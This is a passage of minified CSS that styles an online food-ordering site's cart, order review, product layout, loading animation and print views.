!important}.u-show-for-print,.u-show-for-print-inline,.u-show-for-print-inline-block{display:none !important}@media print{.u-hide-for-print,.u-hide-for-print *{display:none !important}.u-show-for-print{display:block !important}.u-show-for-print-inline{display:inline !important}.u-show-for-print-inline-block{display:inline-block !important}}.u-embed{position:relative;display:block;padding:0}.u-embed::before{display:block;content:""}.u-embed--full-bleed{overflow:visible}.u-embed--responsive{height:100%;overflow:hidden}.u-embed--minheight-sm{min-height:60rem}.u-embed--minheight-md{min-height:140rem}.u-embed--minheight-lg{min-height:280rem}.u-embed .u-embed__item,.u-embed iframe,.u-embed embed,.u-embed object,.u-embed video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.u-embed--full-bleed .u-embed__item{position:relative}.u-embed--responsive.u-embed--responsive-1by1{padding-bottom:100%}.u-embed--responsive.u-embed--responsive-16by9{padding-bottom:56.25%}.u-embed--responsive.u-embed--responsive-4by3{padding-bottom:75%}@media print{nav,video,audio{display:none !important}img{max-width:100% !important;height:auto !important}a,a:visited{text-decoration:underline !important;border-bottom:0 !important}thead{display:table-header-group}h2 h3{page-break-after:avoid}tr,img,pre,blockquote{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}.u-page-break-before--auto{page-break-before:auto}.u-page-break-before--always{page-break-before:always}.u-page-break-before--avoid{page-break-before:avoid}.u-page-break-after--always{page-break-after:always}.u-page-break-after--avoid{page-break-after:avoid}.u-page-break-inside--always{page-break-inside:always}.u-page-break-inside--avoid{page-break-inside:avoid}}.u-br-t{border-top:1px solid #adadad !important}.u-br-b{border-bottom:1px solid #adadad !important}.fl{float:left}.fr{float:right}.cb{clear:both}.cl{clear:left}.cr{clear:right}.db{display:block}.di{display:inline}.ib{display:inline-block}.dn{display:none}.po{cursor:pointer}.tc{text-align:center}.tr{text-align:right}.tl{text-align:left}.np{padding:0}.nm{margin:0}.ab{position:absolute}.rl{position:relative}.fx{position:fixed}.oh{overflow:hidden}.oa{overflow:auto}.oy{overflow-y:scroll}.b,strong{font-weight:700}.i,em{font-style:italic}.m{margin:10px}.mb{margin-bottom:10px}.mt{margin-top:10px}.ml{margin-left:10px}.mr{margin-right:10px}.ma{margin:0 auto}.p{padding:10px}.pb{padding-bottom:10px}.pt{padding-top:10px}.pl{padding-left:10px}.pr{padding-right:10px}.md{vertical-align:middle}.nw{white-space:nowrap}.zt{z-index:1337}.zb{z-index:-1337}.tp{top:0}.lf{left:0}.rg{right:0}.bm{bottom:0}.fw{width:100%}.promotab{background:rgba(0,0,0,.5);margin-top:50px}.promotab p,.promotab h3{margin:.8em 1.2em;color:#fff}#promo1 img,#promo2 img,#promo3 img{margin-top:-50px}.clear{clear:both}.common_table{width:100%;line-height:1;border-collapse:collapse;background:#d2d2d2;box-shadow:3px 3px 3px #828282;margin:10px 0}.common_table table{box-shadow:none}.common_table thead{background:#555;color:#fff;height:40px;border-radius:10px}.common_table th,.common_table td{padding:5px;text-align:left}.common_table th.textright,.common_table td.textright{text-align:right}.common_table .rowheading{text-align:right}.common_table tr.error-row.item{border-top:1px solid #8a1f11}.common_table tr.error-row{background:#fbe3e4;color:#8a1f11;border-left:1px solid #8a1f11;border-right:1px solid #8a1f11}.common_table tr.error-msg{background:#fbe3e4;color:#8a1f11;border-top:none;border-left:1px solid #8a1f11;border-right:1px solid #8a1f11;border-bottom:1px solid #8a1f11;font-weight:600}.common_table tr.error-msg td{text-align:center}.common_table td .edit-width{width:50px;text-align:center}.common_table td.subitem-spacing{padding-left:20px}.common_table tr.subitem em,.common_table tr.item em{font-size:10px;display:block}.loading-tiny{background:url("../../images/loading_tiny.gif");height:16px;width:16px;display:inline-block}.loading{background:#fff url(../../images/loading.gif) no-repeat right center;height:32px;width:32px}.container h2{font-size:30px;margin-top:0;margin-bottom:.5em;clear:both}.table{display:table;width:100%;background-color:#eee;border:1px solid #eee;border-collapse:collapse;margin-top:1em;box-sizing:border-box}.table *,.table *:before,.table *:after{box-sizing:border-box}.table>ul{display:table-row;background-color:#fff;border-bottom:1px solid #eee;list-style:none;margin:0;padding:0;clear:left}.table>ul.odd{background-color:#f9f9f9}.table>ul:last-child{border-bottom-width:0px}.table>ul>li{position:relative;display:table-cell;width:auto;padding:.5em;word-wrap:break-word;vertical-align:top}.table>ul>li.actions{text-align:right}.table>ul>li label{display:inline}.table>ul>li label,.table>ul>li input{margin:0}.table>ul>li input[type=email],.table>ul>li input[type=text]{padding:0 0 0 3px;font-size:12px;width:200px}.table>ul>li input[type=checkbox]{margin-top:2px;vertical-align:baseline}.table>ul>li a{font-weight:600}.table>ul>li .loading-tiny{float:right}.table>ul>li ul{position:relative;display:inline-block;width:auto;margin:0;padding:0}.table>ul>li ul li{position:relative;display:inline-block;padding:0 .5em}.table>ul>li ul li:first-child{padding-left:0}.table>ul>li ul li:last-child{padding-right:0}.table>ul>li.actions{text-align:right}.table>ul>li.actions ul{text-align:right}.table-cc ul li.cc-name{font-weight:600}.table-gop ul li{width:38%}.table-gop ul li.table-gop-fav{width:24%}.table-gof ul li{width:38%}.table-goconfirm ul li{width:38%}.table-loyalty ul li.loyalty-email{font-weight:600}.table-loyalty ul li.loyalty-remove{text-align:right}.table-order-history ul li.history-id{font-weight:600}.table-order-history ul li.history-print{text-align:right;font-weight:600}.table-order-history ul li.history-total{text-align:right}.table-order-history ul li.history-details{text-align:right;font-weight:600}.table-order-history ul li.history-reorder{text-align:right;font-weight:600}.combined-order-count{display:inline-block}.takeout-order-count{display:none}.catering-order-count{display:none}#table_count,#box_count{font-weight:600}.breadcrumbsbar,.box-header{border:#f0f0f0 1px solid;clear:both}.box-header{margin:0 0 10px 0;overflow:hidden;text-overflow:ellipsis;color:#4f4f4f;font-weight:600;font-size:14px;white-space:nowrap;line-height:32px;padding-left:4px}.box-header .title{float:left;padding:9px 0 0 5px}.box-header a,.box-header .loading-tiny{margin:2px 4px 0 0;float:right}.box{clear:left;float:left;min-height:1px;width:47%;margin:0 3% 15px 0}.box ul{background:none repeat scroll 0 0 #fff;border:1px solid silver;box-shadow:2px 2px 2px #e6e6e6;padding:2px 5px;display:block;margin:0 !important}.box ul li{list-style:none;display:block;overflow:hidden;text-overflow:ellipsis}.box ul li h3{margin:5px 0;overflow:hidden;text-overflow:ellipsis;color:#000;font-weight:600}.box ul li.box-controls{text-align:center;padding:4px 0px;margin-top:-5px}.box ul li.box-controls a{margin-top:5px}.box ul li.box-note{font-style:italic}.box ul li .loading-tiny{display:inline-block}.box.box-1{clear:none}.box.box-2{clear:none;margin-right:0}body.url-fuseaction-addressbook .box-controls a{width:50px}.step-progress{list-style:none;margin:0;padding:0;display:table;table-layout:fixed;width:100%}.step-progress .step-group{position:relative;display:table-cell;counter-increment:steps;text-align:center}.step-progress .step-group:before{content:"";position:absolute;display:block;width:100%;height:.15em;top:1.1em;left:50%}.step-progress .step-group:last-child:before{display:none}.step-progress .step-group .step{position:relative;display:inline-block;text-align:center;padding-top:2.5em}.step-progress .step-group .step:before{content:counter(steps);position:absolute;display:block;width:1.5em;height:1.5em;top:0;right:0;left:0;margin:0 auto;text-align:center;border-radius:50%}.step-progress .step-group{font-size:12px}.step-progress .step-group:before{background:#ccc}.step-progress .step-group .step{color:#999}.step-progress .step-group .step:before{background-color:#ccc;border:1px solid silver;font-family:"Helvetica Neue",Helvetica,Tahoma,Arial,"Lucida Sans";font-size:16px;line-height:1.5;font-weight:300;font-style:normal;color:#fff;text-decoration:none}.step-progress .step-group.active .step{color:#000}.step-progress .step-group.active .step:before{background-color:#2285cb;border:1px solid #1d71ac;color:#fff}.step-progress .step-group.complete:before{background-color:#878787}.step-progress .step-group.complete .step{color:#666}.step-progress .step-group.complete .step:before{background-color:#35a131;border:1px solid #2d892a;content:"";font-family:FontAwesome;text-indent:-1px;line-height:1.6;font-weight:300;text-decoration:none;color:#fff}.step-progress .step-group.complete .step:hover{color:#000}.step-progress .step-group.complete .step:hover:before{background-color:#3db938;border:1px solid #35a131;color:#fff;text-decoration:none}#mobile-menu{display:none}body.mobile-disabled #wrapper,body.mobile-disabled #cart{min-width:935px}@media(min-width: 966px){.mobile{display:none !important}}.is-hidden{display:none}.is-visible{display:initial}.note{color:#999}.sum{color:#e91c23}.rounded{border-radius:.4em}.credit_card{padding-top:10px}.yuiextdlg{z-index:99999 !important}.condiments{cursor:pointer}.red{color:red}#orderHistory button{margin-top:0px}.loggedin-msg{color:#fff;text-align:center;font-weight:600;margin-top:3px}.floatright{float:right}.floatleft{float:left}.clearleft{clear:left}.clearright{clear:right}.center{display:block;margin-left:auto;margin-right:auto}.bufferspace{margin:1.2em}.topbufferspace{margin-top:1.2em}.bottombufferspace{margin-bottom:1.2em}#ajaxloader{margin-top:2em;margin-left:1em}.alert{color:rgba(252,114,50,.6)}.textcenter{text-align:center}.textright{text-align:right}.dialog-debug{width:100%;height:300px;overflow:scroll}.inputContainer{position:relative;float:left}#debugMode{background:#000;position:fixed;width:100%;height:200px;top:0;left:0;overflow:scroll;opacity:.8;display:block;padding:10px;color:#fff;font-size:14px;z-index:100000}#form-submit{float:right;margin:10px 10px 0 10px;background:url(../../images/loading.gif) no-repeat center center;height:32px;width:32px}form.invert input[type=submit],form.invert button[type=submit]{float:right}form.invert #form-submit{float:left}#os_form{margin-top:-5px;padding-left:10px}#os_form h3{color:#9e6214;margin-bottom:.5em;line-height:.5}#os_form span{font-size:12px !important}#os_form input[type=text]{margin-top:0px}#os_form h5{color:#20555f;font-weight:bold !important;margin-bottom:0em;margin-top:0px}#os_form label{font-weight:normal;margin:.1em 0 0em 0}#c_form{margin-top:-5px;padding-left:10px}#c_form label{font-weight:normal;margin:.1em 0 0em 0}#c_form h3{color:#20555f;margin-bottom:1em;line-height:.5}#c_form h4{margin-bottom:.4em;font-weight:normal;font-size:.9em}#c_form h5{color:#00aeab;font-weight:600;margin-bottom:0em;margin-top:1em}#c_form label{font-weight:normal}#c_form p{margin-top:.8em;margin-bottom:0px;font-size:.9em}#cart{height:auto;position:absolute;top:70px;left:0;width:100%;display:none;width:100%;background:rgba(0,0,0,.85);border-bottom:1px solid #373a25;z-index:98;padding-bottom:10px;padding-top:10px}.description-toggle{font-weight:600;font-size:1em;margin-left:.5em;padding:0 .5em}.description-toggle:hover{background:rgba(0,0,0,.05)}.description-toggle:before{display:inline-block;font:normal normal bold 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.description-toggle.on:before{content:""}.production-description{padding:.5em 2em;font-size:12px;display:none;line-height:1}.cart *,.cart *:after,.cart *:before{box-sizing:border-box}.cart h6{background-color:#2a4e58;color:#fff;font-size:16px;padding:.25em .75em;line-height:1.2}.cart .collapsible{height:auto;width:auto;overflow:inherit;display:inline;float:none;color:#c91120;text-indent:0;margin:0;padding-left:0;text-decoration:underline;font-weight:600;font-size:1em}.cart .collapsible:hover{text-decoration:none;color:inherit}.cart .collapsible.on{background-position:0 0}.cart .cart-list{position:relative;width:100%;line-height:1}.cart .cart-li{position:relative;padding:.5em .75em;clear:left}.cart .cart-li:not(:only-child){border-bottom:1px solid #d2d0d0}.cart .cart-li ol{padding:0 0 0 .75em}.cart .cart-li ol.cart-modifiers,.cart .cart-li ol.cart-sub-modifiers{padding-right:0}.cart .cart-li ol ol{font-size:11px;font-size:.7857142857rem;line-height:.75;font-style:italic}.cart .cart-qty{position:absolute;width:40px;z-index:1}.cart .cart-qty input{width:100%;margin:0;padding:0 0 0 2px}.cart .cart-qty .loading-tiny{margin:5px 5px 0 0}.cart .cart-price{position:absolute;float:none;z-index:1;right:0;padding-top:.5em;padding-right:.75em}.cart .cart-item{position:relative;float:none;width:100%;text-align:left;padding:0 60px 0 50px}.cart .cart-item-name{position:relative;display:block;width:100%;padding-top:.5em;padding-right:0;padding-left:0}.cart .cart-item-scaled{color:#666;padding-top:.5em;padding-left:40px}.cart .collapsible-content{padding:.15em 0 .15em 0}.cart .collapsible-content em{display:block;padding-top:.25em;padding-right:.75em;padding-left:.75em;word-wrap:break-word}.cart .cart-summary{position:relative;width:100%;padding:0 20% 0 50%;margin:.5em 0;clear:both}.cart .cart-summary-item,.cart .cart-summary-price{float:none;text-align:right;padding:.05em .5em}.cart .cart-summary-item{width:100%;font-weight:600}.cart .cart-summary-price{position:absolute;width:18%;right:0;margin:0;padding-right:.75em;top:0}.cart .cart-summary-coupon .cart-summary-price{color:#c91120}.cart .cart-summary-total .cart-summary-price{color:#c91120;font-weight:600}.cart .cart-unit{width:70px;text-align:right;display:none}.cart .cart-sub-unit{display:none}.cart .cart-price{text-align:right;width:60px}.cart .cart-sub-content{width:470px;margin:5px}.cart .cart-sub-item{padding-left:10px}.cart .cart-qty-num{display:none}.cart .cart-coupon input.coupon{width:100px}.cart .cart-error{background:#fbe3e4}.cart .cart-error-msg{padding:.75em 0;color:#8a1f11;font-weight:600;text-align:center;margin:.75em 0 0 0}.cart ol.cart-modifiers,.cart ol.cart-sub-modifiers{padding-right:0;clear:both}.cart ol.cart-modifiers .cart-edit{display:inline-block;margin-top:.5em;margin-left:20px}.cart ol.cart-modifiers li{position:relative;display:block;width:100%;padding-right:60px;margin-top:.5em;padding:0;vertical-align:top}.cart ol.cart-modifiers li.has-upcharge{margin-right:0}.cart ol.cart-modifiers li li{margin-top:.5em;margin-right:0}.cart ol.cart-modifiers li li li{margin-top:.25em}.cart .cart-modifier-quantity{position:absolute;display:inline-block;width:30px;text-align:center}.cart .cart-modifier-quantity-scaled{color:#666}.cart .cart-modifier-price{position:absolute;display:inline-block;width:60px;top:0;right:0;margin-right:26px;text-align:right}.cart .cart-modifier-item{display:inline-block;width:100%;padding:0 90px 0 30px}.cart ol.cart-sub-modifiers .cart-modifier-item{padding-right:0}.cart ol.cart-sub-modifiers ol.cart-sub-modifiers .cart-modifier-item{padding-left:0}.cart ol.cart-sub-modifiers .cart-modifier-price{right:-90px}.cart .cart-buttons{position:relative;display:block;width:100%;padding-top:.5em;padding-right:60px;padding-left:50px;clear:left}.cart .cart-buttons .cart-delete,.cart .cart-buttons .cart-edit{display:inline-block;padding-right:.75em}.cart .cart-summary-footer{position:relative;width:100%;padding-bottom:15px;padding-left:.75em;padding-right:.75em;text-align:right;clear:both}.cart .cart-summary-footer p.error-message{margin-top:15px}.cart .cart-summary-footer .button:first-child{margin-left:.5em}.cart .cart-header{display:none;background:none repeat scroll 0 0 #555;color:#fff;padding:10px 2px;height:10px;font-weight:600}.cart .cart-header .cart-summary-item,.cart .cart-header .cart-summary-price{text-align:right}.cart .cart-header .cart-item,.cart .cart-header .cart-unit,.cart .cart-header .cart-price{padding:0 .5em}.cart .cart-sub-content{color:#444041;background:#e1e0de}.cart .cart-sub-item{padding-left:10px}.remove-box{background:url(../../images/delete.png) no-repeat;height:16px;width:16px;display:block;overflow:hidden;text-indent:-99999px;float:right;padding:0 2px 2px 0}.mini .cart-order-details,.mini .cart-body,.mini .twelvecol{display:block;float:none;margin-right:0;width:100%}.product-container{position:relative;width:100%}.mini-cart-container{position:relative}.product-container .row,.mini-cart-container .row{width:inherit;min-width:inherit;max-width:inherit}#mini-cart{height:100%;width:100%;z-index:10}#mini-cart .row{width:inherit;min-width:inherit;max-width:inherit}#mini-cart .modulebox{width:100%;padding:10px 0}#mini-cart .cart-header{display:none !important}#mini-cart .cart-order-details,#mini-cart .cart-body{display:block;width:100%;float:none;margin-right:0}#mini-cart .cart-order-details{margin-bottom:15px}#mini-cart .cart-li{padding-right:.5em;padding-left:.5em}#mini-cart .cart-li ol{padding-right:.5em;padding-left:.5em}#mini-cart .cart-li ol.cart-modifiers,#mini-cart .cart-li ol.cart-sub-modifiers{padding-right:0}#mini-cart .cart-qty{position:relative;float:left;width:auto}#mini-cart .cart-qty input{width:40px}#mini-cart .cart-item{float:left;width:100%;padding-right:0;padding-left:0}#mini-cart .cart-item .cart-item-name{padding-top:.5em;padding-right:0;padding-left:0;clear:both}#mini-cart .cart-price{padding-right:.5em}#mini-cart .cart-modifier-price{display:none}#mini-cart .cart-modifier-item{padding-right:60px}#mini-cart .collapsible-content em{padding-right:.5em;padding-left:.5em}#mini-cart .cart-sub-content{width:230px}#mini-cart .cart-buttons{padding-right:0;padding-left:0}#mini-cart .cart-summary{padding-right:35%;padding-left:0}#mini-cart .cart-summary-price{width:30%;padding-right:.5em}#mini-cart .cart-summary-footer{padding-top:0;padding-left:.5em;padding-right:.5em}#sitemap{list-style:none outside none;box-sizing:border-box;margin:0}#sitemap li{position:relative;float:left;width:33.3%;padding:1em;font-weight:600;box-sizing:border-box}#sitemap li ul{list-style:circle outside;margin:.25em 0 0}#sitemap li ul li{float:none;width:auto;font-weight:normal;margin:0 0 0 2.5em;padding:.5em}#sitemap li ol{margin:0 1em;display:none}#cart_panel h2{color:#fff;font-weight:800}.example{color:#aaa;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385}.headingrow,.regrow,.altrow{color:#fff}.modulebox{background:#fff;padding:15px;border-radius:10px;display:block;color:#000}#loading{color:#fff;background-color:transparent;background-color:rgba(0,0,0,.5);z-index:10000;position:fixed;top:0;right:0;bottom:0;left:0;box-sizing:border-box;text-align:center;vertial-align:middle}#loading *,#loading *:after,#loading *:before{box-sizing:border-box}#loading div{position:absolute;display:block;width:100%;top:40%;padding:1em;text-align:center}#loading div p{display:inline-block;width:auto;padding:1em 2em;text-align:center}#loading div p span{display:block;font-size:14px;color:#fff;font-weight:600;margin:0;padding-bottom:.25em}#loading div p i:not(:required){-moz-animation:pulse-loader 2000ms 300ms infinite ease-out;-webkit-animation:pulse-loader 2000ms 300ms infinite ease-out;animation:pulse-loader 2000ms 300ms infinite ease-out;position:relative;display:inline-block;background:#666;width:1.25em;height:1.75em;margin:0;padding:0}#loading div p i:not(:required):before,#loading div p i:not(:required):after{background:#666;content:" ";position:absolute;display:inline-block;width:1.25em;height:1.75em;margin:0;padding:0;top:0}#loading div p i:not(:required):before{-moz-animation:pulse-loader 2000ms 150ms infinite ease-out;-webkit-animation:pulse-loader 2000ms 150ms infinite ease-out;animation:pulse-loader 2000ms 150ms infinite ease-out;left:-2em}#loading div p i:not(:required):after{-moz-animation:pulse-loader 2000ms 450ms infinite ease-out;-webkit-animation:pulse-loader 2000ms 450ms infinite ease-out;animation:pulse-loader 2000ms 450ms infinite ease-out;right:-2em}@-moz-keyframes pulse-loader{0%{background:#666}10%{background:#eee}40%{background:#fff}}@-webkit-keyframes pulse-loader{0%{background:#666}10%{background:#eee}40%{background:#fff}}@keyframes pulse-loader{0%{background:#666}10%{background:#eee}40%{background:#fff}}.hidden{display:none}.tab_start{display:inline-block;margin-left:10px;margin-top:5px}.validation-message{margin-bottom:0}.validation-message em{font-style:normal}.configuration-group{border:1px solid #d0d0d0;margin:10px 0;padding:10px 15px 15px 15px}.configuration-groups.has-input-type-dropdown{border:1px solid #d0d0d0;margin:10px 0;padding:10px 15px 15px 15px}.configuration-groups.has-input-type-dropdown .configuration-group{border:none;padding:0;margin:0}.configuration-group-header{margin-top:10px;clear:both;display:none}.configuration-group-header a{font-weight:600;font-size:1.2em;margin-left:-0.35em}.configuration-group-header p{margin:0;display:inline}.configuration-group label.option-label{font-weight:normal}.configuration-group-container{display:none}.configuration-group-container .configuration-group{display:block !important}.configuration-master .sub-name-container+.configuration-please-select,.configuration-master .sub-note-container+.configuration-please-select{margin-top:.5em}.configuration-group.configuration-optional{display:none}.os_group li,.c_item li{width:49%;float:left}.order-details-edit{float:right;margin-top:-26px !important;position:relative;right:.75em}.order-details{padding:.5em .75em}.order-details strong{display:block}.order-details li{padding-top:.25em}#mini-cart .order-details-edit{right:.5em}#mini-cart .order-details{padding-right:.5em;padding-left:.5em}.prodtitle,.prodprice{font-size:1.3em;font-weight:600;margin:.5em 0;padding:0;line-height:inherit}.product-calories{font-size:1.3em;font-weight:600;margin:.5em 0;line-height:inherit}.product-quantity,.product-select{margin:.5em 0}.product h2{margin-top:1em}article.product-item{position:relative;display:block;float:none;vertical-align:top;margin:0;padding:0;border:0;height:100%;box-sizing:border-box}article.product-item .product-item-form{margin:0;padding:0;height:100%}article.product-item .product-box{position:relative;height:100%;margin:0;padding:0;overflow:hidden;box-sizing:border-box}.component-calories{white-space:nowrap}.component-calories i{font-style:normal}#cboxLoadedContent article.product-item{padding:0 1em}section.product-section{position:relative;display:table;width:100%;height:100%;margin:0;padding:0;border:0;border-spacing:0;box-sizing:border-box;table-layout:fixed;clear:both}div.product-group{position:relative;display:table-row;width:100%;height:100%;margin:0;padding:0;border:0;box-sizing:border-box}div.product-group article.product-item{display:table-cell;padding-left:0;padding-bottom:1em;padding-right:.5em}.product-grouping-1{width:100%}.product-grouping-2{width:100%}.product-grouping-2.product-items-1{width:50%}.product-grouping-2.product-items-1 div.product-group article.product-item{width:100%}.product-grouping-2.product-items-2 div.product-group article.product-item{width:50%}.product-grouping-3{width:100%}.product-grouping-3.product-items-1{width:33.33%}.product-grouping-3.product-items-1 div.product-group article.product-item{width:100%}.product-grouping-3.product-items-2{width:66.66%}.product-grouping-3.product-items-2 div.product-group article.product-item{width:50%}.product-grouping-3.product-items-3 div.product-group article.product-item{width:33.33%}.product-grouping-4{width:100%}.product-grouping-4.product-items-1{width:25%}.product-grouping-4.product-items-1 div.product-group article.product-item{width:100%}.product-grouping-4.product-items-2{width:50%}.product-grouping-4.product-items-2 div.product-group article.product-item{width:50%}.product-grouping-4.product-items-3{width:75%}.product-grouping-4.product-items-3 div.product-group article.product-item{width:33.33%}.product-grouping-4.product-items-4 div.product-group article.product-item{width:25%}.view_product_details{clear:both;font-size:1.2em;margin-bottom:.5em}.productbox,.productbox1,.productbox2,.productbox3,.productbox4{background:none repeat scroll 0 0 #fff;border:1px solid silver;margin-bottom:20px;padding:10px}.productbox img,.productbox1 img,.productbox2 img,.productbox3 img,.productbox4 img{width:150px}.product_serving{font-style:italic;margin:.5em 0}.product_description img{width:auto !important}.product-inputs{padding-bottom:.25em}.product-inputs .cart-submit-customize{display:none}.product-item .product-image{display:inline-block;width:100%}.product-item .product-image img{float:left;max-width:100%;width:auto;margin:.5em 0 1em 0;box-sizing:border-box}#cboxLoadedContent .product-item .product-image img{max-width:300px;margin-left:1em}#cboxLoadedContent .product-details,.product-group .product-details{padding:1em .75em;margin:0 0 1em 0}#cboxLoadedContent .product-details h2,.product-group .product-details h2{margin-top:0}#cboxLoadedContent .product-details select,.product-group .product-details select{margin-bottom:.5em}#cboxLoadedContent .product-details{padding-top:0em}.product-group .product-item .product-image{display:inline-block}.product-group .product-item .product-image img{float:none;max-width:100%;width:100%;text-align:center;margin:0}.product-group .product-details:before,.product-group .product-details:after{content:".";display:block;height:0;clear:both;visibility:hidden;box-sizing:border-box}#page_product_description{display:none}.detail_overlay{margin-bottom:30px}.product{margin-right:3%;float:left;min-height:1px;width:30%}.product select{width:100%}.rchildren{display:none}.rchildren label{display:block}.mini-cart-enabled .product{width:100%}.pl3{clear:left}.mini-cart-enabled .product .pl2{clear:both}.group_image{margin-bottom:10px}body #content .reviewcontainer{width:100%;float:left}.reviewcontainer .cart-coupon-image{min-height:0}.review-group .static-group{display:block;float:left;width:100%;margin:0;padding:.5em 1.25em .5em 0;clear:none}.review-group .static-group:last-of-type{padding-right:0}.review-group .static-group>dt{display:inline-block}.review-group .static-group>dd{display:inline-block;margin:0}.review-group p.vcard{line-height:1.3;margin-bottom:.25em;padding-left:.5em}.review-group ul.review-order-heading{width:100%;line-height:1.3;position:relative;float:left;display:block;clear:both;margin:0;padding:.5em;border-bottom:#d2d0d0 1px solid}.review-group ul.review-order-heading li.review-qty{display:inline-block;width:11.11%}.review-group ul.review-order-heading li.review-item{display:inline-block;width:55.55%}.review-group ul.review-order-heading li.review-item-unitprice,.review-group ul.review-order-heading li.review-item-totalprice{display:inline-block;width:15%;border:1px solid #f0f0f0;text-align:right}.review-group .review-order{width:100%;line-height:1.3;position:relative;float:left;display:block;clear:both;margin:0;padding:3.5px 7px;padding:.25rem .5rem;border-bottom:1px solid #f0f0f0;list-style:none}.review-group .review-order:first-child{border-top:1px solid #f0f0f0;margin-top:2.25em}.review-group .review-order .review-item{position:relative;width:100%;padding-right:20em}.review-group .review-order .review-item b{display:inline-block;width:100%}.review-group .review-order .review-item i{position:absolute;display:inline-block;width:3em;font-weight:600;font-style:normal;vertical-align:top;text-align:center}.review-group .review-order .review-item i+b{padding-left:3em}.review-group .review-order .review-item-error{margin:.5rem 0 .25rem 0}.review-group .review-order .review-item-discount,.review-group .review-order .review-item-reward,.review-group .review-order .review-item-note,.review-group .review-order .review-item-name{position:relative;width:100%;padding-left:3.75em;padding-right:20em;margin:0}.review-group .review-order .review-item-details{width:100%;padding:0;margin:0}.review-group .review-order .review-item-subitems{width:100%;padding-left:3em;margin:0;list-style:none}.review-group .review-order .review-item-subitems .review-subitem{position:relative;width:100%}.review-group .review-order .review-item-subitems .review-subitem>span,.review-group .review-order .review-item-subitems .review-subitem>b{display:inline-block;width:100%;padding-left:3em;padding-right:15em}.review-group .review-order .review-item-subitems .review-subitem>i{position:absolute;display:inline-block;width:3em;font-weight:600;font-style:normal;vertical-align:top;text-align:center}.review-group .review-order .review-item-subitems .review-subitem>i+span,.review-group .review-order .review-item-subitems .review-subitem>i+b{padding-left:3em}.review-group .review-order .review-item-subitems .review-item-subitems{width:100%;padding-left:3em}.review-group .review-order .review-item-subitems .review-subitem-modifiers{list-style:none;width:100%;padding-left:3.75em}.review-group .review-order .review-item-subitems .review-modifier{position:relative;width:100%}.review-group .review-order .review-item-subitems .review-modifier>span,.review-group .review-order .review-item-subitems .review-modifier>b{display:inline-block;width:100%;padding-right:15em}.review-group .review-order .review-subitem-discount,.review-group .review-order .review-subitem-inactive,.review-group .review-order .review-subitem-note{padding-left:3em;width:100%}.review-group .review-order .review-selection-required{padding-left:.75em;width:100%}.review-group .review-order .review-selection-required .button{margin-top:0}.review-group .review-order .review-item-price,.review-group .review-order .review-subitem-price{position:absolute;display:inline-block;width:20em;margin:0;padding:0;right:0;text-align:right}.review-group .review-order .review-item-price{margin-top:.25em;margin-right:.5em;top:0}.review-group .review-order .review-item-price ul{padding:0;margin:0}.review-group .review-order .review-subitem-price{top:0}.review-group .review-order .review-item-price li,.review-group .review-order .review-subitem-price li{position:relative;display:inline-block;width:49%;margin:0;padding:0 0 0 1em;text-align:right}.review-group .review-order .review-subitem-price li{right:25%}.review-group .review-order .review-item-price li b,.review-group .review-order .review-item-price li span,.review-group .review-order .review-subitem-price li b,.review-group .review-order .review-subitem-price li span{display:inline-block;text-align:right}.review-group .review-order .review-item-price li b,.review-group .review-order .review-subitem-price li b{display:none}.review-group .review-order .review-item-price li span,.review-group .review-order .review-subitem-price li span{width:100%;white-space:nowrap}.review-group .review-order:first-child .review-item-price li b,.review-group .review-order:first-child .review-item-totalprice li b{position:absolute;display:inline-block;top:-2em;right:0;margin:0;padding:0}.review-group .review-order:first-child .review-item-price li b i,.review-group .review-order:first-child .review-item-totalprice li b i{display:none;font-style:normal}.review-group .review-order .review-modifier .review-subitem-price li span{font-size:13px;font-size:.9285714286rem;line-height:1.5384615385}.review-group .review-order .review-selection-required{padding-left:0}.review-group .review-order .review-item-price li b,.review-group .review-order .review-item-totalprice li b,.review-group .review-order .review-subitem-price li b{color:#000}.review-group .review-order .review-item-details{color:#4f4f4f}.review-group .review-order .review-selection-required,.review-group .review-order .review-subitem-inactive{font-weight:600}.review-group .review-order .review-item-note,.review-group .review-order .review-subitem-note{color:#999}.review-group .review-order .review-item-name{color:#666}.review-group .review-order .review-important span{color:#c91120}.review-group .review-item-open-mapping .review-item{width:100%}.review-group .review-item-open-mapping .review-item-note{padding-left:3.75em}.review-group .review-item-open-mapping .review-item-subitems{padding-left:3em}.review-group .review-item-open-mapping .review-subitem-discount,.review-group .review-item-open-mapping .review-subitem-note{padding-left:3.75em}.review-group .review-item-open-mapping .review-selection-required{padding-left:3em}.review-group .review-item-hybrid .review-item-note{padding-left:3.75em}.review-group .review-item-hybrid .review-item-subitems{padding-left:3em}.review-group .review-item-hybrid .review-subitem-discount,.review-group .review-item-hybrid .review-subitem-note{padding-left:3.75em}.review-group .review-item-hybrid .review-selection-required{padding-left:3em}.review-group .review-item-combo .review-item-note{padding-left:3.75em}.review-group .review-item-combo .review-item-subitems{padding-left:3em}.review-group .review-item-combo .review-item-subitems .review-subitem>span{padding-left:0}.review-group .review-item-combo .review-subitem-discount,.review-group .review-item-combo .review-subitem-note{padding-left:.75em}.review-group .review-item-combo .review-selection-required{padding-left:3em}.review-group .review-totals{position:relative;float:left;display:block;width:100%;list-style:none;line-height:1.3;margin:0 0 1.25em 0;padding:.5em;box-sizing:border-box;clear:both}.review-group .review-totals li{position:relative;width:100%;float:right;list-style:none;padding:.25em 0;text-align:right;vertical-align:middle;clear:both}.review-group .review-totals li b{width:auto;display:inline-block;padding-right:.25em;text-align:right;color:#000}.review-group .review-totals li span{width:9.5em;display:inline-block;text-align:right}.review-group .review-totals li span span.dn{display:none}.review-group .review-totals .order-fee input{width:50%;margin-right:-0.25em;margin-left:.15em;padding-right:.25em;text-align:right;vertical-align:middle}.review-group .review-totals .review-important span,.review-group .review-totals .order-total span{color:#c91120}.review-container-checkout .group-review-details{width:100%;clear:both}.review-container-checkout .group-review-details .review-order-datetime{width:100%}.review-container-checkout .group-review-details .review-order-datetime dd{color:#c91120}.review-container-checkout .group-review-details .review-order-id{width:50%;display:none;clear:right}.review-container-checkout .group-review-details .review-selected-store{width:100%}.review-container-checkout .group-review-details .review-delivery-address{width:50%}.review-container-checkout .group-review-details .review-delivery-address dd{display:block}.review-container-checkout .group-review-details .review-payment-type{width:50%}article.trayconfig{line-height:2;margin-bottom:20px;width:100%;box-sizing:border-box}div.trayconfig 